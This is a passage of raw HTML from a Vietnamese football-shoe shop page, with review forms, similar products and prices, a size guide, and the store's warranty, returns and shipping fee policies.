placeholder="Trả lời đánh giá của Huy" style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air replycomments" data-type="1" data-parentid="070322011552947">Gửi đánh giá</button></div></div></div><div class="text-center"><div class="pager "><a href="javascript:void(0)" data-page="1" data-productID="090321083134639" class="current-page-review active">1</a></div><div class="pager "><a href="javascript:void(0)" data-page="2" data-productID="090321083134639" class="change-page-reviews">2</a></div><div class="pager"><a href="javascript:void(0)" data-page="2" data-productID="090321083134639" class="nextposts-link-reviews"><i class="ti-angle-right"></i></a></div></div></div></div></div></div></div></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"><div class="comments my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3"> Chi tiết đánh giá </p></div><div class="c-body"><div class="item"><div class="row no-gutters"><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span></div><div class="col-5 p-0 text-right"> 5 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 1 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div><div class="col-7 p-0"><span class="fas fa-star checked"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span><span class="fas fa-star color-eee"></span></div><div class="col-5 p-0 text-right"> 0 đánh giá </div></div></div></div></div><div class="col-12 mt-4"><button id="reviewProduct" class="btn btn-color--air btn-focus-review">Thêm đánh giá</button></div></div></div></div></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-wika-vh5" title="Gi&#224;y Wika VH5" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-wika-vh5" title="Gi&#224;y Wika VH5" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-wika-vh5" title="Gi&#224;y Wika VH5"><img src="https://cdn.yousport.vn/Media/Products/061224094050769/giay-wika-vh5_large.jpg" srcset="/Media/Products/061224094050769/giay-wika-vh5_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/061224094050769/giay-wika-vh5_large.jpg" alt="Gi&#224;y Wika VH5"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-wika-vh5" title="Gi&#224;y Wika VH5">Gi&#224;y Wika VH5</a></h4><span class="color-red">479,000 ₫</span><span class="color-dark">599,000 ₫</span><span class="badge">-20%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF"><img src="https://cdn.yousport.vn/Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg" srcset="/Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/041124112004652/giay-kamito-artista-pro-tf_large.jpg" alt="Gi&#224;y Kamito Artista Pro TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-artista-pro-tf" title="Gi&#224;y Kamito Artista Pro TF">Gi&#224;y Kamito Artista Pro TF</a></h4><span class="color-red">517,000 ₫</span><span class="color-dark">739,000 ₫</span><span class="badge">-30%</span><div class="special-offer"><ul><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF"><img src="https://cdn.yousport.vn/Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg" srcset="/Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/050625100956363/giay-kamito-velocidad-attack-tf_large.jpg" alt="Gi&#224;y Kamito Velocidad Attack TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-kamito-velocidad-attack-tf" title="Gi&#224;y Kamito Velocidad Attack TF">Gi&#224;y Kamito Velocidad Attack TF</a></h4><span class="color-red">499,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2"><img src="https://cdn.yousport.vn/Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg" srcset="/Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/020725101534096/giay-bong-da-zocker-inspire-pro-gen-2_large.jpg" alt="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-bong-da-zocker-inspire-pro-gen-2" title="Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2">Gi&#224;y b&#243;ng đ&#225; Zocker Inspire Pro Gen 2</a></h4><span class="color-red">759,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-mira-neo-tf" title="Gi&#224;y Mira Neo TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-mira-neo-tf" title="Gi&#224;y Mira Neo TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-mira-neo-tf" title="Gi&#224;y Mira Neo TF"><img src="https://cdn.yousport.vn/Media/Products/100225030258839/giay-mira-neo-tf_large.jpg" srcset="/Media/Products/100225030258839/giay-mira-neo-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100225030258839/giay-mira-neo-tf_large.jpg" alt="Gi&#224;y Mira Neo TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-mira-neo-tf" title="Gi&#224;y Mira Neo TF">Gi&#224;y Mira Neo TF</a></h4><span class="color-red">539,000 ₫</span><span class="color-dark">599,000 ₫</span><span class="badge">-10%</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/giay-mira-samba-tf" title="Gi&#224;y Mira Samba TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-mira-samba-tf" title="Gi&#224;y Mira Samba TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-mira-samba-tf" title="Gi&#224;y Mira Samba TF"><img src="https://cdn.yousport.vn/Media/Products/080225103500029/giay-mira-samba-tf_large.jpg" srcset="/Media/Products/080225103500029/giay-mira-samba-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/080225103500029/giay-mira-samba-tf_large.jpg" alt="Gi&#224;y Mira Samba TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-mira-samba-tf" title="Gi&#224;y Mira Samba TF">Gi&#224;y Mira Samba TF</a></h4><span class="color-red">539,000 ₫</span><span class="color-dark">599,000 ₫</span><span class="badge">-10%</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4"><img src="https://cdn.yousport.vn/Media/Products/060525031219553/giay-akka-power-4_large.jpg" srcset="/Media/Products/060525031219553/giay-akka-power-4_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/060525031219553/giay-akka-power-4_large.jpg" alt="Gi&#224;y Akka Power 4"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-akka-power-4" title="Gi&#224;y Akka Power 4">Gi&#224;y Akka Power 4</a></h4><span class="color-red">690,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li></ul></div></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/giay-da-bong-jogarbola-kumo-tf" title="Gi&#224;y đ&#225; b&#243;ng Jogarbola Kumo TF" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/giay-da-bong-jogarbola-kumo-tf" title="Gi&#224;y đ&#225; b&#243;ng Jogarbola Kumo TF" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/giay-da-bong-jogarbola-kumo-tf" title="Gi&#224;y đ&#225; b&#243;ng Jogarbola Kumo TF"><img src="https://cdn.yousport.vn/Media/Products/060824094122425/giay-da-bong-jogarbola-kumo-tf_large.jpg" srcset="/Media/Products/060824094122425/giay-da-bong-jogarbola-kumo-tf_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/060824094122425/giay-da-bong-jogarbola-kumo-tf_large.jpg" alt="Gi&#224;y đ&#225; b&#243;ng Jogarbola Kumo TF"></a><div class="content"><h4 class="mt-3"><a href="/products/giay-da-bong-jogarbola-kumo-tf" title="Gi&#224;y đ&#225; b&#243;ng Jogarbola Kumo TF">Gi&#224;y đ&#225; b&#243;ng Jogarbola Kumo TF</a></h4><span class="color-red">955,000 ₫</span><div class="special-offer"><ul><li>Tặng Combo Túi rút - Tất thể thao - Keo vải</li><li>Phụ kiện mua kèm giày giảm 20% (Tất - Keo - Túi - Áo Lót - Bó gối - Bó gót)</li></ul></div></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hướng dẫn chọn size gi&#224;y Kamito</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h4">HƯỚNG DẪN CHỌN&nbsp;SIZE GI&Agrave;Y KAMITO</div><div class="row"><div class="col-sm-5"><ol><li>Chuẩn bị 1 tờ giấy A4, b&uacute;t v&agrave; thước</li><li>Đặt ch&acirc;n l&ecirc;n giấy sao cho m&aacute; trong song song với cạnh d&agrave;i của tờ giấy</li><li>Vạch 2 đường song song với nhau ở đầu ng&oacute;n c&aacute;i v&agrave; g&oacute;t b&agrave;n ch&acirc;n</li><li>Đo khoảng c&aacute;ch 2 vạch v&agrave; đối chiếu với bảng quy đổi Size gi&agrave;y</li></ol></div><div class="col-sm-7"><img style="width: 100%;" src="/Media/Posts/chon-size-giay.png" alt="Hướng dẫn chọn size gi&agrave;y MITRE" /></div></div><p><strong><label>Bảng quy đổi size gi&agrave;y:</label></strong></p><p><strong><label>Bảng quy đổi size gi&agrave;y:</label></strong></p><div class="table-responsive"><table class="table table-bordered table-condensed table-striped" style="text-align: center; height: 201px;" width="609"><tbody><tr style="background-color: #ffd400; height: 13px;"><td style="height: 13px; width: 295px;"><strong>Chiều d&agrave;i b&agrave;n ch&acirc;n (cm)</strong></td><td style="height: 13px; width: 298px;"><strong>Size&nbsp;</strong></td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">24.0 - 24.9</td><td style="height: 13px; width: 298px;">39</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">25.0 - 25.6</td><td style="height: 13px; width: 298px;">40</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">25.7 - 26.5</td><td style="height: 13px; width: 298px;">41</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">26.6 - 27.0</td><td style="height: 13px; width: 298px;">42</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">27.1 - 28.0</td><td style="height: 13px; width: 298px;">43</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">28.1 - 28.5</td><td style="height: 13px; width: 298px;">44</td></tr><tr style="height: 13px;"><td style="height: 13px; width: 295px;">&gt; 28.5</td><td style="height: 13px; width: 298px;">-</td></tr></tbody></table></div><ul><li>Thời gian tốt nhất để đo chiều d&agrave;i ch&acirc;n l&agrave; v&agrave;o l&uacute;c cuối ng&agrave;y, thời điểm đ&ocirc;i ch&acirc;n được nở rộng nhất.</li><li>Nếu c&oacute; sai số giữa hai b&agrave;n ch&acirc;n, bạn h&atilde;y chọn đ&ocirc;i gi&agrave;y c&oacute; cỡ bằng với ch&acirc;n lớn hơn của bạn.</li><li>Nếu ph&acirc;n v&acirc;n giữa 2 size gi&agrave;y, bạn n&ecirc;n chọn size lớn hơn. Nếu hơi rộng, bạn c&oacute; thể khắc phục bằng cột chặt d&acirc;y gi&agrave;y hơn, đi tất d&agrave;y, sử dụng miếng l&oacute;t đế d&agrave;y.</li></ul><div id="eJOY__extension_root" style="all: unset;">&nbsp;</div></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center" colspan="3"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-12">Trắng</a><a data-toggle="tab" class="jtabs" href="#tab-53">Xanh Ngọc</a></div><select class="form-control" id="tabColorSize"><option value="tab-12">Màu: Trắng</option><option value="tab-53">Màu: Xanh Ngọc</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">40</th><th class="text-center">42</th><th class="text-center">43</th></tr></thead><tbody id="tab-12" class="tab-pane fade active in"><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"></td><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-53" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td>  </tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" 